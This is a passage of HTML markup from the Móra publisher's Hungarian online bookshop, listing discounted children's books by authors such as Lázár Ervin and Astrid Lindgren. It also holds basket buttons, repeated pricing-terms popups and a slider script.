<div id='bc413f4b-98c3-41f7-89dc-311f124fc3df' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#bc413f4b-98c3-41f7-89dc-311f124fc3df", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2331","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2331",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2331' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/konyv/a-nyul-mint-tolmacs"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A Nyúl mint tolmács' src='/content/2018/7/Product/300/a-nyul-mint-tolmacs.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A Nyúl mint tolmács
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Lázár Ervin</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 399 Ft
</div>
</div>
</div>
</div>

<div id='7d92981b-7322-4cd1-91c5-2ffbb37666bc' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#7d92981b-7322-4cd1-91c5-2ffbb37666bc", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2626","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2626",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2626' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/konyv/a-kek-kerites"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A kék kerítés' src='/content/2018/7/Product/300/A-kek-kerites-web-nem-vegleges.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A kék kerítés
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Marék Veronika</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 099 Ft
</div>
</div>
</div>
</div>

<div id='e5e333ba-be34-48c7-83ef-1b1e705bf773' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#e5e333ba-be34-48c7-83ef-1b1e705bf773", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2736","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2736",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2736' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/konyv/a-faba-szorult-hernyo"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A fába szorult hernyó' src='/content/2018/7/Product/300/A-faba-szorult-hernyo.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A fába szorult hernyó
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Lázár Ervin</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 399 Ft
</div>
</div>
</div>
</div>

<div id='ec95b357-946f-4bc5-8779-7afbc5b27768' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#ec95b357-946f-4bc5-8779-7afbc5b27768", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2811","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2811",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2811' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/konyv/juharfalvi-emil"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Juharfalvi Emil' src='/content/2018/7/Product/300/Juharfalvi-Emil.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Juharfalvi Emil
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Astrid Lindgren</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
700 Ft
</div>
</div>
</div>
</div>

<div id='52c7eae8-b6e2-434f-b698-bc7ed85b65f4' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#52c7eae8-b6e2-434f-b698-bc7ed85b65f4", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>


</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/konyv/juharfalvi-emil-meg-egyszer"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Juharfalvi Emil  még egyszer' src='/content/2018/7/Product/300/Juharfalvi-Emil-meg-egyszer.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Juharfalvi Emil  még egyszer
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Astrid Lindgren</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 499 Ft
</div>
</div>
</div>
</div>

<div id='a4f379c8-a67c-4d31-81e0-aed50b789457' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#a4f379c8-a67c-4d31-81e0-aed50b789457", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3359","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3359",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3359' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-11 rb2-slider-item-firstinit'>
<a href="/konyv/egy-elsos-varazsnaploja-rajzolj-szinezz-vezess-naplot-lufival"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Egy elsős varázsnaplója' src='/content/2020/8/Product/preview/egy_elsos_varazsnaploja_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Egy elsős varázsnaplója
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Balázs Ágnes</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 799 Ft
</div>
</div>
</div>
</div>

<div id='6003d55d-3e5f-472f-96ba-0706b1e1b2b1' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#6003d55d-3e5f-472f-96ba-0706b1e1b2b1", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4120","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4120",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4120' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-12 rb2-slider-item-firstinit'>
<a href="/konyv/harisnyas-pippi-talal-egy-csunkot"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Harisnyás Pippi talál egy csunkot' src='/content/2020/8/Product/preview/harisnyas_pippi_talal_egy_csunkot_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Harisnyás Pippi talál egy csunkot
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Astrid Lindgren</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 699 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 189 Ft
</div>
</div>
</div>
</div>

<div id='0af075e7-d6c2-44f2-84a3-3482aae3f493' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#0af075e7-d6c2-44f2-84a3-3482aae3f493", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='olvasokaland_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4126","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4126",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4126' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-69c83e00-dd72-418f-b9ce-3caefea48a6c').RBSlider2({
azon: 'Products',
parameters: 'olvasokaland_2026',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 77,
loadall: false,
pageSize: 12,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-280',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':4}, {'azon':'Tablet', 'width':1140, 'pagesize':6}, {'azon':'Desktop', 'width': 0, 'pagesize':12}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-227'>
<div id='rb-section-productlist' class='rb-section rb-section-productlist rb-section-style-producttwoline'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-product rb-section-slideritem-product-nobackgroundimage'>
<div id='RBSlider2-77d78e09-d743-4850-bb4c-84f1a54627a1' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-title-full'>
<div  class='rb2-slider-titleimage'  title = 'Könyvkalandok – Akár 200 Ft-tól!'>
<img class='rb2-slider-titleimage_img imageitem_png' src='/content/2022/11/Section/icon_productlist_3.png' border='0' alt='Könyvkalandok – Akár 200 Ft-tól!' style='' />
</div>
<div  class='rb2-slider-title'>
Könyvkalandok – Akár 200 Ft-tól!
</div>
<div  class='rb2-slider-titlelink rb2-slider-titlelink1 divonclick'   onclick='RBLoadPage("https://mora.hu/konyvlista/konyvkaland_2026")'>
Összes könyv
</div>
</div>
<div id='RBSlider2-77d78e09-d743-4850-bb4c-84f1a54627a1-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-77d78e09-d743-4850-bb4c-84f1a54627a1-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-77d78e09-d743-4850-bb4c-84f1a54627a1-container-items' class='rb2-container-items rb2-slider-pagesize-12 rb2-slider-totalitemcount-157'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/andersen-avagy-a-mesek-meseje"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Andersen, avagy a mesék meséje' src='/content/2018/7/Product/300/ae6656c32def706ea41bf58ffaab79d2_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Andersen, avagy a mesék meséje
</h2>
